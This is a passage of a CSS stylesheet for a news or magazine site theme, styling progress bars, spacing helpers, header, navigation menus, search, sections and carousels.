		margin: 0 8px 0 0;
	}
	
	/* --- border light --- */
	.border-top-light {	
		border-top: 1px solid #eee;
	}
	
	/* --- progress bar --- */
	.progress-xs {
		height: 5px!important;
	}
	.progress-sm {
		height: 10px!important;
	}
	.progress {
	  background-color: #ebedef;
	  border-radius: 32px;
	  height: 15px;
	  -webkit-box-shadow: none;
	  box-shadow: none;
	}
	.progress-bar {
	  background-color: #1abc9c;
	  line-height: 15px;
	  -webkit-box-shadow: none;
	  box-shadow: none;
	  font-size: 11px;
	  font-weight: bold;
	  color: rgba(0,0,0, 0.3);
	}
	.progress-bar-success {
	  background-color: #159615;
	}
	.progress-bar-warning {
	  background-color: #ef6c00;
	}
	.progress-bar-danger {
	  background-color: #d32f2f;
	}
	.progress-bar-info {
	  background-color: #3498db;
	}

	/* --- popover --- */
	.popover {
		border-color: #d4d4d4;
		-webkit-box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.05);
		box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.05);
		border-radius: 3px;
		-webkit-border-radius: 3px;
	}
	
	/* --- default p --- */
	p {
		color: #555;
		line-height: 1.6;
	}
	
	/* --- text colors --- */
	.text-success {
		color: #27ae60;
	}
	.text-warning {
		color: #e67e22;
	}
	.text-danger {
		color: #e74c3c;
	}
	.text-info {
		color: #3498db;
	}
	.text-dark {
		color: rgba(0,0,0, 0.5)!important;
	}
	.text-bold {
		font-weight: bold!important;
	}
	
	/* --- text sizes --- */
	.text-xs {
		font-size: 10px!important;
	}
	.text-sm {
		font-size: 11px!important;
	}
	.text-md {
		font-size: 12px!important;
	}
	.text-lg {
		font-size: 16px!important;
	}
	
	/* --- alert --- */
	.alert i {
		margin-right: 10px;
	}
	
	/* --- fixed menu --- */
	.menu-fixed {
		position: fixed!important;
		z-index: 1001!important;
		top: 0;
		width: 100%!important;
		left: 0;
		box-shadow: 0 0 3px 0 rgba(0,0,0, 0.5);
	}
	
	.loaded-content section {
		display: none;
	}
	
	/* --- helpers --- */
	.no-bold {
		font-weight: normal!important;
	}
	.no-float {
		float: none!important;
	}
	.no-margin {
		margin: 0!important;
	}
	.no-margin-left {
		margin-left: 0!important;
	}
	.no-margin-right {
		margin-right: 0!important;
	}
	.no-margin-top {
		margin-top: 0!important;
	}
	.no-margin-bottom {
		margin-bottom: 0!important;
	}
	.no-padding {
		padding: 0!important;
	}
	.no-padding-left {
		padding-left: 0!important;
	}
	.no-padding-right {
		padding-right: 0!important;
	}
	.no-padding-top {
		padding-top: 0!important;
	}
	.no-padding-bottom {
		padding-bottom: 0!important;
	}
	.no-display {
		display: none;
	}
	.no-shadow {
		box-shadow: none!important;
		-webkit-box-shadow: none!important;
	}
	.no-border {
		border: 0!important;
	}
	.no-border-top {
		border-bottom: 0!important;
	}
	.no-border-bottom {
		border-bottom: 0!important;
	}
	.no-border-radius {
		-webkit-border-radius: 0px!important;
		-moz-border-radius: 0px!important;
		border-radius: 0px!important;
	}
	
	/* --- pagination--- */
	.pagination {
		border: 0;
		padding: 0;
		border-radius: 0;
	}
	.pagination li a, 
	.pagination > .disabled > span, 
	.pagination > .disabled > span:hover, 
	.pagination > .disabled > span:focus, 
	.pagination > .disabled > a, 
	.pagination > .disabled > a:hover, 
	.pagination > .disabled > a:focus {
		color: #fff;
		border-radius: 0!important;
		margin-right: 10px;
		font-weight: bold;
		border-color: #3498db;
		background:  #3498db;
	}
	.pagination li a:hover, 
	.pagination li a:focus, 
	.pagination li.active a, 
	.pagination li.active a:hover {
		background: #2b2b2b;
		border-color: #2b2b2b;
		color: #fff;
	}
	.pager li a {
		border-color: #3498db;
		color: #3498db;
	}
	.pager li a:hover {
		background-color: #3498db;
		color: #FFF;
	}
	
	.page-header i {
		margin-right: 10px;
	}
	
	.alert .page-header {
		border-color: rgba(0,0,0, 0.05);
	}
	
	.lead {
		font-size: 16px;
		line-height: 18px;
	}
	
	.full-width {
		width: 100%;
	}
	
	/* --- table --- */
	.table > thead > tr > th {
		border-bottom: 0;
		padding: 15px 5px;
	}
	.table > thead > tr > th, 
	.table > tbody > tr > th, 
	.table > tfoot > tr > th, 
	.table > thead > tr > td, 
	.table > tbody > tr > td, 
	.table > tfoot > tr > td {
		vertical-align: middle;
	}
	
	/* --- default tab --- */
	.default-tab .nav-tabs {
		border-color: rgba(0,0,0, 0.07);
	}
	.default-tab .nav-tabs > li  {
		padding: 0!important;
		border: 0!important;
	}
	.default-tab .nav-tabs > li > a {
		border: 0!important;
		color: rgba(0,0,0, 0.3);
		font-weight: bold;
		padding: 15px 20px;
	}
	.default-tab .nav-tabs > li > a i {
		margin-right: 5px;
	}
	.default-tab .tab-content {
		padding: 20px 0;
	}
	.default-tab > .nav-tabs > li.active > a,
	.default-tab > .nav-tabs > li > a:hover {
		color: rgba(0,0,0, 0.5);
		border-color: rgba(0,0,0, 0.07);
		background-color: rgba(0,0,0, 0.02);
	}
	
	/* --- modal --- */
	.modal {
		overflow: hidden;
	}
	.modal-header{
		background-color: #f6f6f6;
		box-shadow: 0 1px 0 #fff, inset 0 1px 0 #fff;
		border-radius: 3px 3px 0 0;
		padding: 15px 20px;
		line-height: 30px;
	}
	.modal-header .close {
		margin: 0;
	}
	.modal-title {
		color: #595959;
		text-shadow: 1px 1px 1px rgba(255,255,255,1);
		font-size: 17px!important;
		font-family: Calibri, sans-serif;
		font-weight: 700!important;
	}
	.modal-title i {
		margin-right: 5px;
	}
	.modal-body.modal-padding {
		padding: 23px;
	}
	.modal-body .social-login {
		padding: 0 0 0 15px;
	}
	.modal-body .social-login ul {
		list-style-type: none;
		margin: 0;
		padding: 0;
	}
	.modal-body .social-login ul li {
		margin-bottom: 5px;
	}
	.modal-body .social-login ul li a{
		color: #FFF;
		text-align: left;
	}
	.modal-body .social-login .btn:hover {
		border: 1px solid rgba(0,0,0, 0.4);
	}
	.modal-body .social-login .btn i {
		margin-right: 10px;
		display: inline-block;
		width: 10px;
	}
	.modal-body .control-group {
		margin-bottom: 10px;
	}
	.modal-body .control-label {
		color: #7d7d7d;
	}
	.modal-body h5 {
		font-size: 17px;
		color: #828282;
		margin-bottom: 15px;
	}
	.modal-body {
		background: #FFF;
		border-bottom: 0;
	}
	.modal-body form.separated {	
		padding-bottom: 10px;
	}
	.modal-content {
		box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.5);
	}
	.modal-footer {
		background: #f6f6f6;
		border-top: 1px solid #dddddd!important;
		margin: 0;
		padding: 15px 20px;
		-webkit-box-shadow: inset 0 1px 0 0 #FFF;
		-webkit-border-bottom-right-radius: 3px;
		-webkit-border-bottom-left-radius: 3px;
		-moz-border-radius-bottomright: 3px;
		-moz-border-radius-bottomleft: 3px;
		border-bottom-right-radius: 3px;
		border-bottom-left-radius: 3px;
	}
	
	/* --- inputs --- */
	.form-inverse.form-control {
		background: #1b1b1b!important;
		color: #7e7e7e!important;
	}
	.form-control {	
		background: #fbfbfb;
		font-size: 14px;
		height: auto;
		padding: 11px 18px;
		-webkit-border-radius: 2px;
		-moz-border-radius: 2px;
		border-radius: 2px;
		-webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,0.1);
		-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);
		box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);
		border: 1px solid #d2d2d2;
		box-shadow: 0px 1px 0px 0px #FFF; 
	}
	.form-control:focus {	
		border: 1px solid #aeaeae;
		background: #FFF;
		-webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,0.05);
		-moz-box-shadow: inset 0 1px 2px rgba(0,0,0,0.05);
		box-shadow: inset 0 1px 2px rgba(0,0,0,0.05)
	}
	
	/* --- checkbox --- */
	.checkbox label {
		display: inline-block;
		cursor: pointer;
		position: relative;
		padding-left: 30px;
		margin-right: 15px;
		font-size: 13px;
		color: #777a80;
		transition: border 0.2s linear 0s,color 0.2s linear 0s;
	}
	.checkbox label:before {
		content: "";
		display: inline-block;
		width: 20px;
		height: 20px;
		position: absolute;
		left: 0px;
		top: 0px;
		background-color: #fff;
		border: 1px solid #c2c6cb;
		transition: color 0.2s linear 0s;
	}
	.checkbox label::after {
		display: inline-block;
		height: 20px;
		position: absolute;
		left: 3.6px;
		top: 3px;  
		font-size:12px;  
		transition: color 0.2s linear 0s;
	}
	.checkbox  input[type=checkbox] {
		display: none;
	}
	.checkbox input[type=checkbox]:checked + label::after  {
		font-family: 'FontAwesome';
		content: "\F00C";
	}
	.checkbox input[type=checkbox]:checked + label {
		color: #4d5056;
		padding-top: 2px;
	}
	.checkbox input[type=checkbox]+ label {
		padding-top: 2px;
	}
	
	/* --- breadcrumb --- */
	.breadcrumb {
		background: #f5f5f5;
		border-radius: 0;
		margin: 0 0 15px 0;
		border-bottom: 1px solid #e9e9e9;
		border-top: 1px solid #e9e9e9;
		padding: 15px;
	}
	.breadcrumb > li + li.pull-right:before { 
		content: "";
		display: none;
	}
	.breadcrumb > li.pull-right {
		margin-top: -7px;
	}
	
	/* --- blockquote --- */
	blockquote, 
	.blockquote-reverse {
		border-width: 3px;
		font-size: 13px;
	}
	blockquote footer {
		background-color: #FFF;
		border-top: 0;
		line-height: auto;
		padding: 10px 15px;
		text-align: left;
		width: auto;
	}
	.blockquote-reverse footer {
		text-align: right!important;
	}
	
	.dispaly-inline-block {
		display: inline-block;
	}
	
	/* --- margin --- */
	.margin-5 {
		margin: 5px!important;
	}
	.margin-10 {
		margin: 10px!important;
	}
	.margin-15 {
		margin: 15px!important;
	}
	.margin-20 {
		margin: 20px!important;
	}
	.margin-30 {
		margin: 30px!important
	}
	
	/* top */
	.margin-top-5 {
		margin-top: 5px!important;
	}
	.margin-top-10 {
		margin-top: 10px!important;
	}
	.margin-top-15 {
		margin-top: 15px!important;
	}
	.margin-top-20 {
		margin-top: 20px!important;
	}
	.margin-top-30 {
		margin-top: 30px!important;
	}
	/* bottom */
	.margin-bottom-5 {
		margin-bottom: 5px!important;
	}
	.margin-bottom-10 {
		margin-bottom: 10px!important;
	}
	.margin-bottom-15 {
		margin-bottom: 15px!important;
	}
	.margin-bottom-20 {
		margin-bottom: 20px!important;
	}
	.margin-bottom-30 {
		margin-bottom: 30px!important;
	}
	/* left */
	.margin-left-5 {
		margin-left: 5px!important;
	}
	.margin-left-10 {
		margin-left: 10px!important;
	}
	.margin-left-15 {
		margin-left: 15px!important;
	}
	.margin-left-20 {
		margin-left: 20px!important;
	}
	.margin-left-30 {
		margin-left: 30px!important;
	}
	/* right */
	.margin-right-5 {
		margin-right: 5px!important;
	}
	.margin-right-10 {
		margin-right: 10px!important;
	}
	.margin-right-15 {
		margin-right: 15px!important;
	}
	.margin-right-20 {
		margin-right: 20px!important;
	}
	.margin-right-30 {
		margin-right: 30px!important;
	}
	
	/* --- padding --- */
	.padding-5 {
		padding: 5px!important;
	}
	.padding-10 {
		padding: 10px!important;
	}
	.padding-15 {
		padding: 15px!important;
	}
	.padding-20 {
		padding: 20px!important;
	}
	.padding-25 {
		padding: 25px!important;
	}
	.padding-30 {
		padding: 30px!important;
	}
	.padding-10-15 {
		padding: 10px 15px!important;
	}
	/* top */
	.padding-top-5 {
		padding-top: 5px!important;
	}
	.padding-top-10 {
		padding-top: 10px!important;
	}
	.padding-top-15 {
		padding-top: 15px!important;
	}
	.padding-top-20 {
		padding-top: 20px!important;
	}
	.padding-top-25 {
		padding-top: 25px!important;
	}
	.padding-top-30 {
		padding-top: 30px!important;
	}
	/* bottom */
	.padding-bottom-5 {
		padding-bottom: 5px!important;
	}
	.padding-bottom-10 {
		padding-bottom: 10px!important;
	}
	.padding-bottom-15 {
		padding-bottom: 15px!important;
	}
	.padding-bottom-20 {
		padding-bottom: 20px!important;
	}
	.padding-bottom-25 {
		padding-bottom: 25px!important;
	}
	.padding-bottom-30 {
		padding-bottom: 30px!important;
	}
	/* left */
	.padding-left-5 {
		padding-left: 5px!important;
	}
	.padding-left-10 {
		padding-left: 10px!important;
	}
	.padding-left-15 {
		padding-left: 15px!important;
	}
	.padding-left-20 {
		padding-left: 20px!important;
	}
	.padding-left-25 {
		padding-left: 25px!important;
	}
	.padding-left-30 {
		padding-left: 30px!important;
	}
	/* right */
	.padding-right-5 {
		padding-right: 5px!important;
	}
	.padding-right-10 {
		padding-right: 10px!important;
	}
	.padding-right-15 {
		padding-right: 15px!important;
	}
	.padding-right-20 {
		padding-right: 20px!important;
	}
	.padding-right-25 {
		padding-right: 25px!important;
	}
	.padding-right-30 {
		padding-right: 30px!important;
	}
	
	.facebook-like-box {	
		overflow: hidden;
	}
	
	/* --- clearfix --- */
	.header:after, 
	.header:before, 
	nav:after, 
	#bx-tabs:after, 
	#bx-tabs:before, 
	nav:before, 
	section:after,
	section:before, 
	form:after, form:before, 
	.box li:before, 
	.box li:after, 
	.section-title:after,
	.section-title:before, 
	.section-categories:before, 
	.section-categories:after, 
	#wrapper:before, 
	#wrapper:after, 
	.bxslider-wrapper:after, 
	.bxslider-wrapper:before, 
	section .title:after,
	section .title:before,
	.page-header:after,
	.page-header:before {
		 display: table; 
		 content: " ";
	}
	.header:after, 
	.header:before,
	nav:after, 
	section:after, 
	section .title:after, 
	form:after, 
	#bx-tabs:after, 
	.box li:after, 
	.section-title:after, 
	.section-categories:after, 
	#wrapper:after, 
	.bxslider-wrapper:after,
	.page-header:after {
		clear: both;
	}

  /*==========================================================================
	2. Header
  ========================================================================== */
	/* --- header --- */
	.header {
		width: 100%;
		height: 110px;
	}
	.header .container {
		position: relative;
		padding: 0;
	}
	.header .logo i {
		margin-right: 10px;
	}
	.header .logo {
		color: #fff;
		font-size: 40px;
		text-shadow: 1px 1px 3px rgba(0,0,0, 0.2);
		line-height: 90px;
		padding: 7px 0;
		margin-right: 80px;
		font-family: "BebasNeue", sans-serif;
	}
	.header .logo:hover,
	.header .list-inline > li a:hover {
		color: #fff;
	}
	.header .list-inline > li {
		padding-right: 0;
		padding-left: 0;
		padding-top: 10px;
	}
	.advertisement {
		width: 728px;
		height: 90px;
		background: #FFF;
		margin: 25px auto 0 auto;
		-webkit-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.05);
		box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.05);
		text-align: center;
	}
	.advertisement-sm {
		width: 468px!important;
		height: 60px!important;
		background: transparent;
	}
	.advertisement.bottom {
		margin-bottom: 25px;
	}	
	.advertisement span {
		padding: 5px;
		line-height: 90px;
		color: rgba(0,0,0, 0.3);
		font-size: 15px;
		font-weight: bold;
	}
	
	/* --- categories --- */
	#top {
		width: 100%;
		height: 45px;
		background: #1b1b1b; 
	}
	#top ul {
		list-style-type: none;
		margin: 0;
		padding: 0;
	}
	#top ul li {
		float: left;
		padding: 0 1px;
		line-height: 44px;
	}
	#top ul li a {
		padding: 5px 7px;
		color: #939393;
		font-size: 13px;
		font-weight: bold;
		text-shadow: 1px 1px 1px rgba(0,0,0, 0.3);
	}
	#top ul li a.active, 
	#top ul li a:hover {
		color: #FFF;
		padding: 5px 7px;
		background: #272727;
		-webkit-border-radius: 5px;
		-moz-border-radius: 5px;
		border-radius: 5px;
	}
	#top .btn-group {
		margin: 0;
	}
	#top  .btn-group  .btn {
		line-height: 33px;
		font-size: 12px;
		padding: 6px 10px;
		font-weight: bold;
		margin-right: 2px;
		color: #FFF;
		border-radius: 0!important;
		-webkit-border-radius: 0!important;
	}
	#top  .btn-group  .btn i {
		margin-right: 10px;
	}
	#top .btn-group  .btn:hover {
		background: rgba(255,255,255, 0.1);
	}
	
	/*===========================
	--- Navigation ----
	=========================== */
	nav {
		width: 100%;
		padding: 0;
		margin: 0;
		box-shadow: inset 0 1px 0 0 rgba(255,255,255, 0.05);
		-webkit-box-shadow: inset 0 1px 0 0 rgba(255,255,255, 0.05);
	}
	nav ul {
		list-style-type: none;
		margin: 0;
		padding: 0;
	}
	nav ul li {
		float: left;
		padding: 0;
	}
	nav ul li a, nav ul li a:hover, 
	nav ul li a:focus, 
	nav ul li a:active {
		font: 15px calibri,sans-serif;
		color: #FFF;
		padding: 14px 12px 18px 12px;
		text-shadow: 2px 2px 0px rgba(0,0,0, 0.1);		
		text-transform: uppercase;
		display: inline-block;
	}
	nav ul li a:hover, 
	nav ul li a:focus, 
	nav ul li a:active,
	nav ul li.dropdown.open > a,
	nav ul li.active a {
		background-color: rgba(0,0,0, 0.05);
	}
	nav ul li a i {
		font-size: 10px;
		padding: 0 0 0 5px;
		display: inline-block;
	}
	nav ul li.dropdown.open > a {
		position: relative;
		z-index: 998!important;
		-webkit-transition: none!important;
		transition: none!important;
	}
	nav ul li .dropdown-menu {
        box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.3);
		background: #2a5d9f;
		margin-top: 0;
		padding: 0;
		border-top: 0!important;
		z-index: 998!important;
		-webkit-border-radius: 0;
		-moz-border-radius: 0;
		border-radius: 0;
		min-width: 180px;
	}
	nav ul li .dropdown-menu li a {
		font-weight: normal!important;
		padding: 10px 15px!important;
		font-size: 14px!important;
		color: rgba(0,0,0, 0.76);
		margin: 0!important;
		text-shadow: none;
		text-transform: none;
		background-color: #FFF;
		border-bottom: 1px solid #e7e7e7;
		display: block;
		line-height: initial!important;
	}
	nav ul li .dropdown-menu li a:hover,
	nav ul li .dropdown-menu li.active a, 
	nav ul li .dropdown-menu li a:focus {
		padding: 10px 15px!important;
		background: #F5F5F5!important;
		color: rgba(0,0,0, 0.7)!important;
	}
	nav ul li .dropdown-menu li:last-child a {
		border-bottom: 0px;
	}
	nav ul li .dropdown-menu > li {
		margin: 0;
		padding: 0;
		background: transparent!important;
		border-radius: 3px!important;
	}	
	nav ul li .dropdown-menu.default li {
		width: 100%;
	}
	nav .container {
		position: relative;
	}
	
	/* --- mega menu --- */
	.mega-dropdown {
		position: static!important; 
	}
	.mega-dropdown-menu {
		background: #FFF!important;
		padding: 0px;
		width: 1050px;
		left: 0;
		top: 50px;
		right: auto;
		z-index: 999;
		margin-top: 0!important;
		position: absolute!important;
		border-radius: 0!important;
	} 
	.mega-dropdown-menu:after, 
	.mega-dropdown-menu:before  {
		display: none;
	}
	.mega-dropdown-menu:after {
		border-bottom-color: #2a5d9f!important;
	}
	.mega-dropdown-menu:before {
		display: none;
	}
	.open .mega-dropdown-menu  {
		display: table!important;
	}
	.mega-dropdown-menu > li  {
		float: none;
		display: table-cell;
		box-shadow: 1px 0 0 0 rgba(0,0,0, 0.1);
	}
	.mega-dropdown-menu > li > ul {
		padding: 0;
		margin: 0;
		position: relative;
		display: block;
		min-height: 100%!important;
			border-radius: 0!important;
	}
	.mega-dropdown-menu > li > ul > li {
		list-style: none;
		float: none;
		padding-left: 1px;
	}
	.mega-dropdown-menu > li > ul > li:last-child {
		margin-bottom: 15px;
	}
	.mega-dropdown-menu > li > ul > li > a {
	  display: block;
	  padding: 3px 20px;
	  clear: both;
	  font-weight: normal;
	  line-height: 1.428571429;
	  white-space: normal;
	  border-bottom: 0!important;
	}
	.mega-dropdown-menu > li ul > li i {
		margin: 0;
		padding: 0;
		width: 20px;
	}
	.mega-dropdown-menu > li ul > li > a:hover,
	.mega-dropdown-menu > li ul > li > a:focus {
		text-decoration: none;
		color: #444;
		background-color: #f5f5f5;
	}
	.mega-dropdown-menu .dropdown-header {
		color: #FFF;
		font-size: 14px;
		font-family: calibri,sans-serif;
		padding: 10px 15px;
		text-transform: uppercase;
		text-shadow: 2px 2px 0px rgba(0,0,0, 0.1);		
	}
	.mega-dropdown-menu .dropdown-sub-header {
	  font-size: 14px;
	  font-family: calibri,sans-serif;
	  font-weight: bold;
	  padding: 10px 15px;
	  text-transform: uppercase;
	}
	
	/* --- three level menu --- */
	.dropdown-submenu {
		position: relative;
		padding: 0!important;
	}
	.dropdown-submenu.open a {
		border-radius: 0!important;
		background-color: #f5f5f5;
	 }
	.dropdown-submenu > .dropdown-menu:after,
	.dropdown-submenu > .dropdown-menu:before {
		display: none;
	}
	.dropdown-submenu > .dropdown-menu {	
		display: none!important;
		top: 0;
		left: 0;
		border-radius: 0!important;
		position: relative;
		border: 0;
		box-shadow: none;
	}
	.dropdown-submenu:hover > .dropdown-menu {
		display: initial!important;
		margin: 0!important;
		border-radius: 0!important;
	}
	.dropdown-submenu .dropdown-menu a {
		border-radius: 0 0 0 0!important;
		background-color: #f5f5f5;
		padding-left: 20px!important;
	}
	.dropdown-submenu .dropdown-menu a:hover {
		padding-left: 20px!important;
		background-color: #FFF!important;
	}
	.dropdown-submenu .dropdown-menu a:before {
		content: "\f07e";
		font-family: FontAwesome;
		color: #c3c3c3;
		margin-right: 10px;
	}
	.dropdown-submenu > a:after {
		font-family: FontAwesome;
		content: "\f107";
		font-size: 10px;
		float: right;
		color: #ccc;
		width: 0;
		height: 0;
		margin-top: 5px;
	}
	.dropdown-submenu.pull-left {
		float: none;
	}
	.dropdown-submenu.pull-left > .dropdown-menu {
		left: -100%;
		margin-left: 10px;
		-webkit-border-radius: 0!important;
		-moz-border-radius: 0!important;
		border-radius: 0!important;
	}
	
	/* --- search --- */
	#search  {
		margin-top: 9px;
	}
	#search .btn {
		padding: 5px 10px;
		margin: 0;
	}
	#search input[type=text] {
		color: #FFF!important;
		font: 12px Arial, sans-serif;
		-webkit-border-radius: 0px;
		-moz-border-radius: 0px;
		border-radius: 0px;
		padding: 8px 35px 8px 10px;
		border: 0;
		-webkit-box-shadow: none!important; 
		box-shadow: none!important; 
		-webkit-transition: 0.25s;
		transition: 0.25s;
		width: 160px;
		height: auto;
	}
	#search input[type=text]:focus {
		border: 0;
		width: 220px;
		-webkit-transition: 0.25s;
		transition: 0.25s;
	}
	#search button {
		-webkit-border-radius: 0px;
		-moz-border-radius: 0px;
		border-radius: 0px;
		font-size: 13px;
		background-color: transparent;
	}
	#search ::-webkit-input-placeholder { /* WebKit browsers */
		color:   #fff;
	}
	#search :-moz-placeholder { /* Mozilla Firefox 4 to 18 */
		color:   #fff;
	}
	#search ::-moz-placeholder { /* Mozilla Firefox 19+ */
		color:    #fff;
	}
	#search :-ms-input-placeholder { /* Internet Explorer 10+ */
		color:    #fff;
	}
	
  /*==========================================================================
	3. Wrapper
  ========================================================================== */
	/* --- fullwidth layout --- */
	.fullwidth {
		background: #FFF;
	}
	.fullwidth #wrapper {
		box-shadow: none;
		-webkit-box-shadow: none;
		padding: 0;
	}
	.fullwidth .bxslider-wrapper {
		margin: 0;
	}
	.fullwidth .leftside {
		width: 730px;
	}
	
	/* --- boxed layout--- */
	.container {
		padding-right: 0;
		padding-left: 0;
		margin-right: auto;
		margin-left: auto;
	}
	#wrapper {
		background: #FFF;
		padding: 15px;
		-webkit-box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.14);
		box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.14);
	}
	.leftside {
		width: 700px;
		float: left;
	}
	#wrapper .section-categories {
		list-style-type: none;
		margin: 0;
		padding: 0 0 15px 0;
		border-bottom: 1px solid #eee;
	}
	#wrapper .section-categories li:last-child a {
		border-right: 0;
	}
	#wrapper .section-categories li {
		float: left;
		margin: 5px 0 0 0;
	}
	#wrapper .section-categories li a {
		font-weight: bold;
		padding: 5px 13px;
		background: #FFF;
		border-right: 1px solid #eee;
	}
	#wrapper .section-categories li a:hover {
		text-decoration: underline;
	}
	#wrapper .section-categories li a.active {
		color: rgba(0, 0, 0, 0.7)!important;
		text-decoration: underline;
	}
	
	/* ========================================
	Section
	========================================= */
	section {	
		padding: 23px 0;
		border-bottom: 1px solid #eee;
	}
	section .thumbnail {
		border: 0;
		padding: 0;
		box-shadow: 0 0 0 0;
	}
	section p {
		color: #666;
		margin: 10px 0;
		line-height: 17px;
	}
	.thumb {
		position: relative;
	}
	.thumb span {
		position: absolute;
		top: 0px;
		left: 0px;
		color: #FFF;
		font-size: 11px;
		padding: 6px 7px;
		font-weight: bold;
		text-transform: uppercase;
	}
	.thumb.thumb-circle span {
		border-radius: 50%!important;
		bottom: -15px;
		left: 40%;
		top: auto;
		padding: 9px 8px;
		font-size: 12px;
	}
	.thumb .controls {
		position: absolute;
		bottom: 0;
		right: 0;
		background-color: #1b1b1b;
		color: #FFF;
	}
	.thumb .controls a {
		padding: 10px;
		color: #FFF;
		display: inline-block;
	}
	section .title {
		border-bottom: 1px solid #e9e9e9;
		margin-bottom: 15px;
	}
	section .title .headline {
		display: inline-block;
		float: left;
	}
	.comments, .comments:hover {
		float: right;
		background: #2b2b2b;
		padding: 8px 13px;
		color: #FFF!important;
		font-weight: bold;
		position: relative;
		font-size: 13px;
	}
	.comments:after { 
		top: 100%;
		left: 50%; 
		border: solid transparent;
		content: " "; 
		height: 0;
		width: 0; 
		position: absolute; 
		pointer-events: none; 
		border-color: rgba(43, 43, 43, 0); 
		border-top-color: #2b2b2b; 
		border-width: 5px;
		margin-left: -5px; 
	}
	.media {
		margin-top: 25px;
	}
	.media-heading {
		font: 14px arial;
		font-weight: bold!important;
		line-height:1;
		color: #3b3b3b;
	}
	.media-body .date {
		color: #b2b2b2;
		font-size: 11px;
		display: block;
		margin-top: 5px;
	}
	.media-body > .btn span {
		display: none;
		margin-right: 5px;
	}
	.media-body:hover > .btn span {
		display: initial;
	}
	.media-left img {
		max-width: 40px;
		margin-right: 5px;
	}
	section .details {
		color: #888888;
	}
	section .details i {
		margin-right: 5px;
	}
	section .details span {
		color: #888888;
		margin: 0 5px;
		font-size: 10px;
	}
	section h1 {
		font: 34px "BebasNeue", sans-serif;
		font-weight: none;
	}
	section h2 {
		font: 30px "BebasNeue", sans-serif;
		font-weight: none;
	}
	section h4 {
		font: 20px "BebasNeue", sans-serif;
		font-weight: none;
	}
	section h5 {
		font: 17px "BebasNeue", sans-serif;
		font-weight: none;
	}
	section h6 {
		font: 14px "BebasNeue", sans-serif;
		font-weight: none;
	}
	section .main-title {
		font: 17px arial;
		font-weight: bold!important;
		line-height: 1.1;
	}
	section .main-title a:hover {
		color: rgba(0, 0, 0, 0.7);
	}
	.panel-title {
		font-family: Arial;
		font-size: 13px;
	}
	.panel-title a, .panel-title a:hover, .panel-title a:focus {
		color: #4a4a4a;
	}
	
	/* --- carousel --- */
	.carousel  {
		border-bottom: 4px solid #1b1b1b;
	}
	.carousel .carousel-caption {
		text-align: left;
		padding-bottom: 0px;
		padding-top: 0;
		left: 0;
		width: 100%;
		bottom: 0;
		margin: 0;
	}
	.carousel .carousel-caption h3 {
		background-color: #1b1b1b;
		display: inline-block;
		text-shadow: none;
		color: #FFF;
		padding: 10px 20px;
	}
	.carousel .carousel-caption p {
		padding: 10px 20px;
		background: #1b1b1b;
		text-shadow: none;
		color: #FFF;
		margin: 0;
	}	
	.carousel-indicators {
		margin-left: -40px;
		width: 100%;
		bottom: 0px;
	}
	.carousel-tab .jcarousel {
		position: relative!important;
		overflow: hidden!important;
		padding: 15px;
		width: 100%;
	}
	.carousel-tab .jcarousel li {
		width: 270px;
		display: block;
		float: left!important;
		border: none!important;
		margin-right: 17px!important;
	}
	.jcarousel-pagination {
		position: absolute;
		top: 15px;
		right: 0;
		-webkit-transform: translate(-50%, 0);
		-ms-transform: translate(-50%, 0);
		transform: translate(-50%, 0);
	}
	.jcarousel-pagination a {
		text-decoration: none;
		display: inline-block;
		font-size: 11px;
		height: 10px;
		width: 10px;
		line-height: 10px;
		background: #fff;
		border-radius: 10px;
		text-indent: -9999px;
		margin-right: 7px;
	}
	.jcarousel-pagination a.active {
		background: rgba(0,0,0, 0.5);
	}
	.jcarousel ul {
		width: 20000em!important;
		position: relative!important;
		list-style: none;
	}
	
	/* --- video tab --- */
	.video-tab {
		padding: 10px;
		margin-bottom: 30px;
		background: #2b2b2b;
		position: relative;
	}
	.video-tab .jcarousel {
		position: relative;
		overflow: hidden;
		width: 620px;
	}
	.video-tab .jcarousel img {
		display: block;
	}
	.video-tab ul {
		list-style-type: none;
		padding: 0; 
		margin: 10px 0 0 65px;
	}
	.video-tab ul li {
		margin-right: 15px;
		float: left;
	}
	.video-tab ul li:last-child  {
		margin-right: 0;
	}
	.video-tab ul li img {
		border: 3px solid rgba(0,0,0, 0.3);
		height: 100px;
	}
	.video-tab .left {
		color: #FFF;
		text-align: center;
		height: 100px;
		width: 50px;
		background-color: #1e1e1e;
		position: absolute;
		left: 0; 
		top: 10px;
	}
	.video-tab .right {
		color: #FFF;
		text-align: center;
		height: 100px;
		width: 50px;
		background-color: #1e1e1e;
		position: absolute;
		right: 0; 
		top: 10px;
	}
	.video-tab .right i, .video-tab .left i {
		margin-top: 40px;
		font-size: 20px;
	}
	
	.thumbnail img {
		width: 100%!important;
	}
	.thumbnail{
		padding: 0;
		margin-bottom: 0;
		box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.1) !important;
		border: 1px solid #d4d4d4;
	}
	a.thumbnail:hover, 
	a.thumbnail:focus, 
	a.thumbnail.active  {
		box-shadow: 0 0 4px 0 rgba(60, 165, 231, 0.6) !important;
		border-color: rgba(60, 165, 231, 0.7);
	}
	img.thumbnail.pull-left {
		margin-right: 10px; 
	}
	.thumbnail iframe {
		width: 100%;
	}
	
	.section-title.dark {
		background-color: #1d1d1d;
		border-color: #000;
	}
	.section-title.dark h3 { 	
		color: #FFF;
		background-color: #1d1d1d;
		border-color: #000;
	}
	.section-title.light {
		background-color: #ededed;
		border-color: #e1e1e1;
	}
	.section-title.light h3 { 	
		color: rgba(0, 0, 0, 0.7) !important;
	}
	.section-title {
		margin: 15px 0 15px 0;
		padding: 0 10px 0 15px;
		list-style-type: none;
		background: #f5f5f5;
		border-bottom: 1px solid #e9e9e9;
		border-top: 1px solid #e9e9e9;
	}
	.section-title li {	
		padding: 0;
		margin: 0;
		float: left;
	}
	.section-title h3 {
		color: #FFF;
		background: #FFF;
		font-weight: 400!important;
		font-family: 'BebasNeue', sans-serif!important;
		font-size: 20px;
